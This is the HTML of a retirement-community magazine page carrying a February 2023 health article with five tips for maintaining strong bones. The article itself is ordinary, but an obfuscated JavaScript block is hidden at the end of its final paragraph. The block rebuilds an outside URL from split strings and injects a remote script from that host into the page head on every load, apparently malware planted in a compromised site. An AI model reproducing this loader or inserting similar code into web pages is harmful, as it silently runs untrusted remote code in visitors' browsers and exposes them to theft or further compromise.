<li id="menu-item-12889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12889"><a href="#">Calendars</a>
<ul class="sub-menu">
	<li id="menu-item-16301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16301"><a href="http://archives.robsonpublishing.com/books/vijs/#p=30">Club &#038; Organizations Daily Activities &#038; Special Events</a>
	<li id="menu-item-12225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12225"><a target="_blank" href="http://www.quailcreekhoa.org/Activities/Fitness_Classes.htm">Quail Creek Anza Athletic Club Schedule of Group Classes</a>
</ul>

<li id="menu-item-10865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10865"><a href="https://quailcreekcrossing.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-11049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"><a target="_blank" href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">

		
			<article id="post-28607" class="post-28607 post type-post status-publish format-standard has-post-thumbnail hentry category-features-0223 category-1119 tag-health tag-2-your-health">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://quailcreekcrossing.com/category/0223/features-0223/" rel="category tag">Features</a>, <a href="https://quailcreekcrossing.com/category/0223/" rel="category tag">February 2023</a></h3>
		<h1 class="entry-title">2 Your Health: Tips for Maintaining Strong Bones</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-02-15">February 15, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_28627" style="width: 260px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-28627" class="size-medium wp-image-28627" src="https://quailcreekcrossing.com/wp-content/uploads/2023/02/15a-250x350.jpg" alt="" width="250" height="350" srcset="https://quailcreekcrossing.com/wp-content/uploads/2023/02/15a-250x350.jpg 250w, https://quailcreekcrossing.com/wp-content/uploads/2023/02/15a-220x308.jpg 220w, https://quailcreekcrossing.com/wp-content/uploads/2023/02/15a.jpg 350w" sizes="(max-width: 250px) 100vw, 250px" /><p id="caption-attachment-28627" class="wp-caption-text">Molly Grassman</p></div>
<p>Bone health is often an overlooked part of aging. We may not realize that our bones are weakened until we experience a fracture due to a fall or traumatic event. How do you prevent this from happening? Here are some generalized tips to maintain strong, healthy bones:</p>
<p><strong>1. Eat a well-balanced, nutrient-rich diet.</strong> Include foods with calcium, vitamin D, vitamin C, magnesium, vitamin K, and protein. These nutrients are essential in the formation and production of healthy bones. If you think that your diet may be lacking, look for a daily supplement to incorporate into your routine. Ask your pharmacist for help and ensure you do not exceed the recommended daily dose.</p>
<p><strong>2. Prioritize quality sleep.</strong> Quality sleep is thought to help with bone remodeling but, unfortunately, focusing on sleep is a component of our health we often neglect. Studies indicate that less than five hours of sleep per night can negatively impact bone density due to changes in our circadian rhythm, and it is best to aim for six to eight hours per night.</p>
<p><strong>3. Avoid smoking.</strong> Several studies show a correlation between cigarette smoking and osteoporosis. Although the exact mechanism isn’t known, smoking seems to significantly decrease bone density, specifically in the spine.</p>
<p><strong>4. Limit alcohol consumption.</strong> Alcohol interferes with calcium absorption and vitamin D production. By decreasing your intake of alcohol, you allow your body to optimally utilize these hormones and minerals.</p>
<p><strong>5. Increase weight-bearing exercises.</strong> Movements such as walking, hiking, weightlifting, and yoga stimulate osteogenesis, aiding the development and formation of bones. Weight-bearing exercises cause microtrauma at a cellular level to stimulate bone healing and remodeling. Any movement that produces stress on the bones and tissues is helpful. The current recommendation is to engage in three to four days per week of resistance training.</p>
<p>These tips may help keep your bones strong and healthy. But what if this isn’t enough? Bone mineral density (BMD) testing can provide feedback on your bone density levels, indicating if osteopenia or osteoporosis is present, and to what extent. This information can help you and your health care provider decide on a course of action to offset this bone thinning. Prescription medications called bisphosphonates work to rebuild your bones to reverse and prevent osteoporosis. Talk to your health care provider to learn more. In the meantime, keep doing what you can to protect your bones by incorporating these healthy lifestyle routines.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://quailcreekcrossing.com/2-your-health-tips-for-maintaining-strong-bones/" data-a2a-title="2 Your Health: Tips for Maintaining Strong Bones"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fquailcreekcrossing.com%2F2-your-health-tips-for-maintaining-strong-bones%2F&amp;linkname=2%20Your%20Health%3A%20Tips%20for%20Maintaining%20Strong%20Bones" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fquailcreekcrossing.com%2F2-your-health-tips-for-maintaining-strong-bones%2F&amp;linkname=2%20Your%20Health%3A%20Tips%20for%20Maintaining%20Strong%20Bones" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fquailcreekcrossing.com%2F2-your-health-tips-for-maintaining-strong-bones%2F&amp;linkname=2%20Your%20Health%3A%20Tips%20for%20Maintaining%20Strong%20Bones" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://quailcreekcrossing.com/tag/health/" rel="tag">health</a> <a href="https://quailcreekcrossing.com/tag/2-your-health/" rel="tag">2 Your Health</a></p>	</footer><!-- .entry -->
		</article><!-- #post-28607 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://quailcreekcrossing.com/q4-2022-members-challenge-looking-up-or-looking-down/" rel="prev">&larr; Q4 2022 Member’s Challenge: Looking Up or Looking Down</a></div>
				<div class="next fr"><a href="https://quailcreekcrossing.com/cool-weather-herbs/" rel="next">Cool Weather Herbs &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://quailcreekcrossing.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><a href="http://quailcreekcrossing.com/contact/update-source-book-listing/"><img src="http://quailcreekcrossing.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://quailcreekcrossing.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1438">April 2024</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1469">May 2024</option>
	<option class="level-1" value="1470">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1473">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1528">July 2024</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1563">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1529">June 2024</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1595">August 2024</option>
	<option class="level-1" value="1596">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1630">September 2024</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1634">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1662">October 2024</option>
	<option class="level-1" value="1663">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1664">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1665">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1688">November 2024</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1692">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1712">December 2024</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1742">January 2025</option>
	<option class="level-1" value="1743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1760">February 2025</option>
	<option class="level-1" value="1761">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1778">March 2025</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1780">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1781">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1782">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1803">April 2025</option>
	<option class="level-1" value="1804">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1805">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1806">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1807">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1838">May 2025</option>
	<option class="level-1" value="1839">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1840">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1858">June 2025</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1862">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1886">July 2025</option>
	<option class="level-1" value="1887">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1888">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1890">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1910">August 2025</option>
	<option class="level-1" value="1911">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1912">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1914">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1939">September 2025</option>
	<option class="level-1" value="1940">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1941">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1942">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1943">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1963">October 2025</option>
	<option class="level-1" value="1964">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1965">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1983">November 2025</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2001">December 2025</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2019">January 2026</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2021">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2022">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2023">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="44">Front Page</option>
	<option class="level-0" value="1392">March 2024</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1398">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1293">January 2024</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1347">February 2024</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1242">December 2023</option>
	<option class="level-1" value="1243">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1244">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1245">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1246">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1223">November 2023</option>
	<option class="level-1" value="1224">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1225">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1201">October 2023</option>
	<option class="level-1" value="1205">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1202">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1203">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1204">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1190">September 2023</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1194">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1183">August 2023</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1174">July 2023</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1176">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1177">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1178">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1165">June 2023</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1168">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1149">May 2023</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1139">April 2023</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1143">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1131">March 2023</option>
	<option class="level-1" value="1132">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1133">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1134">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1119">February 2023</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1121">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1122">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1111">January 2023</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1103">December 2022</option>
	<option class="level-1" value="1104">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1105">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1106">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1107">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1094">November 2022</option>
	<option class="level-1" value="1095">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1097">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1098">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1087">October 2022</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1089">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1090">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1091">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1074">September 2022</option>
	<option class="level-1" value="1075">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1076">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1077">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1079">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1067">August 2022</option>
	<option class="level-1" value="1068">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1069">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1070">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1071">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1057">July 2022</option>
	<option class="level-1" value="1058">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1059">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1060">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1049">June 2022</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1052">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1043">May 2022</option>
	<option class="level-1" value="1044">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;Clubs &amp; Çlasses</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1035">April 2022</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1025">March 2022</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1028">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1029">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1015">February 2022</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1001">January 2022</option>
	<option class="level-1" value="1002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="987">December 2021</option>
	<option class="level-1" value="988">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="989">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="990">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="978">November 2021</option>
	<option class="level-1" value="979">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="980">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="981">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="982">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">October 2021</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="963">September 2021</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="965">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="966">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="967">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="955">August 2021</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="947">July 2021</option>
	<option class="level-1" value="948">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="949">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="950">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
